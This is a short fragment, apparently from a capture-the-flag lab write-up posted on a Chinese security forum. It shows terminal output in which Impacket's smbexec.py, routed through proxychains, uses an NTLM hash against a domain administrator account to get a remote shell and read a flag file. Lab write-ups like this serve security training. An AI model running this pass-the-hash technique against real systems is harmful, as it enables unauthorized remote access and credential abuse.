 (myenv)(root㉿kali)-[~/share]
# proxychains python smbexec.py -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.9.26:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\Users\Administrator\flag\flag03.txt
certify
flag03: flag{01163732-1821-4a24-b5ab-c69f634d7d53}
先知社区